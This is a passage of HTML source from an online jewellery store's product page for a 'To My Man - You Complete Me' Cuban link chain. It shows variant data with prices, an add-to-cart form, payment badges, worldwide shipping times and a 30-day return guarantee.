      [{"id":40444038676573,"title":"Stainless Steel Cuban Link Chain \/ Standard Box","option1":"Stainless Steel Cuban Link Chain","option2":"Standard Box","option3":null,"sku":"SO-6732023","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Man - You Complete Me - Stainless Steel Cuban Link Chain \/ Standard Box","public_title":"Stainless Steel Cuban Link Chain \/ Standard Box","options":["Stainless Steel Cuban Link Chain","Standard Box"],"price":5995,"weight":28,"compare_at_price":11995,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40444038709341,"title":"14K Gold Over Stainless Steel Cuban Link Chain \/ Standard Box","option1":"14K Gold Over Stainless Steel Cuban Link Chain","option2":"Standard Box","option3":null,"sku":"SO-6732024","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Man - You Complete Me - 14K Gold Over Stainless Steel Cuban Link Chain \/ Standard Box","public_title":"14K Gold Over Stainless Steel Cuban Link Chain \/ Standard Box","options":["14K Gold Over Stainless Steel Cuban Link Chain","Standard Box"],"price":7495,"weight":28,"compare_at_price":14995,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40444038742109,"title":"Stainless Steel Cuban Link Chain \/ Luxury Box","option1":"Stainless Steel Cuban Link Chain","option2":"Luxury Box","option3":null,"sku":"SO-6732025","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Man - You Complete Me - Stainless Steel Cuban Link Chain \/ Luxury Box","public_title":"Stainless Steel Cuban Link Chain \/ Luxury Box","options":["Stainless Steel Cuban Link Chain","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15995,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40444038774877,"title":"14K Gold Over Stainless Steel Cuban Link Chain \/ Luxury Box","option1":"14K Gold Over Stainless Steel Cuban Link Chain","option2":"Luxury Box","option3":null,"sku":"SO-6732026","requires_shipping":true,"taxable":true,"featured_image":{"id":31245140492381,"product_id":6906876067933,"position":2,"created_at":"2022-08-21T21:42:00-04:00","updated_at":"2022-08-21T21:44:46-04:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686","variant_ids":[40444038774877]},"available":true,"name":"To My Man - You Complete Me - 14K Gold Over Stainless Steel Cuban Link Chain \/ Luxury Box","public_title":"14K Gold Over Stainless Steel Cuban Link Chain \/ Luxury Box","options":["14K Gold Over Stainless Steel Cuban Link Chain","Luxury Box"],"price":8995,"weight":28,"compare_at_price":17995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23531708481629,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.ziella.co\/cdn\/shop\/products\/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
    </script>
  </variant-selects><noscript class="product-form__noscript-wrapper-template--17706676191325__main" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--17706676191325__main">Product variants</label>
    <div class="select">
      <select name="id" id="Variants-template--17706676191325__main" class="select__select" form="product-form-template--17706676191325__main"><option selected="selected" value="40444038676573">Stainless Steel Cuban Link Chain / Standard Box - $59.95</option><option value="40444038709341">14K Gold Over Stainless Steel Cuban Link Chain / Standard Box - $74.95</option><option value="40444038742109">Stainless Steel Cuban Link Chain / Luxury Box - $79.95</option><option value="40444038774877">14K Gold Over Stainless Steel Cuban Link Chain / Luxury Box - $89.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</path></svg>

    </div>
  </div>
</noscript>

<div id="shopify-block-AVXk3Q2xHQ1ZGWGlGO__live_product_options_app_block_NWiqrU" class="shopify-block shopify-app-block">
<div data-live-options="6906876067933"></div>


</div>


  <style data-shopify="">
    #ProductSubmitButton-template--17706676191325__main {
      --color-button: 128, 0, 32;
    }
  </style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"><product-form class="product-form main-product-form" data-section="template--17706676191325__main" data-options="Title,Box Choice" id="ProductForm-template--17706676191325__main">
      <div class="product-form__error-message-wrapper" role="alert" hidden="">
        <svg aria-hidden="true" focusable="false" class="icon icon-error" viewBox="0 0 13 13">
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"></circle>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"></circle>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"></path>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </path></svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--17706676191325__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product"><input type="hidden" name="utf8" value="✓"><div class="hidden product-form__variants" id="product-form-template--17706676191325__main__variants" data-values=""></div>
        <input type="hidden" name="id" value="40444038676573" disabled="" class="product-variant-id">
        <div class="product-form__buttons product-form__buttons--uppercase"><button id="ProductSubmitButton-template--17706676191325__main" type="submit" name="add" class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc" data-required-fields="0" data-valid-fields="0">
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label"><span id="main-atc-price-template--17706676191325__main">
                  
                </span>
<span class="main-atc__label__text">
  
    Add to cart
  
</span></span>
            <div class="loading-overlay__spinner hidden">
              <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="6906876067933"><input type="hidden" name="section-id" value="template--17706676191325__main"></form></product-form><link href="//www.ziella.co/cdn/shop/t/17/assets/component-pickup-availability.css?v=132348821858131657411736497285" rel="stylesheet" type="text/css" media="all">
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden" data-root-url="/" data-variant-id="40444038676573" data-has-only-default-variant="false">
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" class="icon icon-unavailable" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"></path>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.ziella.co/cdn/shop/t/17/assets/pickup-availability.js?v=79308454523338307861736497286" defer="defer"></script></div>
<div class="payment-badges-block" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"></path><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"></path><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"></path><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"></path><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"></path><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"></path><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"></path><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"></path></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"></path><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"></path><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"></path><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"></path><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"></path></svg>

                    </li></ul>
              </div>
            <div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;">
                <details class="accordion__details">
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping Information
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</path></svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_YqRVWF-template--17706676191325__main">
                    <p><strong>🌍 Shipping Cost:</strong> We offer <strong>FREE SHIPPING</strong> on all orders, worldwide!</p><p><strong>🕒 Shipping Times:<br></strong>Note: Customized items like our name engraved Infinity Bracelet take an <strong>additional 3-5 working days</strong> to be processed, since each order is made uniquely for you.</p><ul><li>🇺🇸 USA: 5-12 Business Days</li><li>🇦🇺 Australia/NZ: 8-14 Business Days</li><li>🇬🇧 UK: 5-9 Business Days</li><li>🇨🇦 Canada: 5-15 Business Days</li><li>🇪🇺 Europe: 4-15 Business Days</li><li>🌎 Rest of World: 5-25 Business Days</li></ul><p>⚠️ <em>Note</em>: Delivery times are approximate post-dispatch and may vary due to external factors. Exact delivery dates cannot be guaranteed.</p><p>Contact us at support@ziella.co if you have any other questions and our friendly team will reply as soon as we can! :)</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;">
                <details class="accordion__details">
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  workspace_premium
</span>
                      
                      <h2 class="h4 accordion__title">
                        Our Guarantee To You
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</path></svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--17706676191325__main">
                    <p>Shop with confidence at <em>Ziella</em>! </p><p>Enjoy a hassle-free 30-day return policy on all items (excluding customized products) and, if your purchase arrives damaged or with a manufacturing error, we'll replace it free of charge. </p><p><strong>Your satisfaction is our top priority—guaranteed with every order.</strong></p>
                    
                  </div>
                </div>
              </div>
              <sticky-atc id="sticky-atc-template--17706676191325__main" class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--desktop-no-badge sticky-atc--mobile-transparent" data-section="template--17706676191325__main" data-after-scroll="true" data-scroll-btn="true" data-scroll-destination="#variant-selects-id">
                <div class="sticky-atc-container page-width sticky-atc--desktop-btn-full"><div class="sticky-atc__left">
                    <div class="sticky-atc__left__content">
                      
                        <h4 class="sticky-atc__title mobile-hidden">
                          To My Man - You Complete Me
                        </h4>
                      
                      
</div>
                        <secondary-variant-select id="StickyAtcVariantPicker-template--17706676191325__main" class="sticky-atc__picker--combined no-js-hidden mobile-hidden" data-section="template--17706676191325__main" data-url="/products/man04" data-update-url="true" style="--options-count: 2">
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option value="Stainless Steel Cuban Link Chain,Standard Box" data-options="Stainless Steel Cuban Link Chain,Standard Box" selected="">
                                      Stainless Steel Cuban Link Chain / Standard Box
                                    </option>
                                  
                                    <option value="14K Gold Over Stainless Steel Cuban Link Chain,Standard Box" data-options="14K Gold Over Stainless Steel Cuban Link Chain,Standard Box">
                                      14K Gold Over Stainless Steel Cuban Link Chain / Standard Box
                                    </option>
                                  
                                    <option value="Stainless Steel Cuban Link Chain,Luxury Box" data-options="Stainless Steel Cuban Link Chain,Luxury Box">
                                      Stainless Steel Cuban Link Chain / Luxury Box
                                    </option>
                                  
                                    <option value="14K Gold Over Stainless Steel Cuban Link Chain,Luxury Box" data-options="14K Gold Over Stainless Steel Cuban Link Chain,Luxury Box">
                                      14K Gold Over Stainless Steel Cuban Link Chain / Luxury Box
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</path></svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":40444038676573,"title":"Stainless Steel Cuban Link Chain \/ Standard Box","option1":"Stainless Steel Cuban Link Chain","option2":"Standard Box","option3":null,"sku":"SO-6732023","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Man - You Complete Me - Stainless Steel Cuban Link Chain \/ Standard Box","public_title":"Stainless Steel Cuban Link Chain \/ Standard Box","options":["Stainless Steel Cuban Link Chain","Standard Box"],"price":5995,"weight":28,"compare_at_price":11995,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40444038709341,"title":"14K Gold Over Stainless Steel Cuban Link Chain \/ Standard Box","option1":"14K Gold Over Stainless Steel Cuban Link Chain","option2":"Standard Box","option3":null,"sku":"SO-6732024","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Man - You Complete Me - 14K Gold Over Stainless Steel Cuban Link Chain \/ Standard Box","public_title":"14K Gold Over Stainless Steel Cuban Link Chain \/ Standard Box","options":["14K Gold Over Stainless Steel Cuban Link Chain","Standard Box"],"price":7495,"weight":28,"compare_at_price":14995,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40444038742109,"title":"Stainless Steel Cuban Link Chain \/ Luxury Box","option1":"Stainless Steel Cuban Link Chain","option2":"Luxury 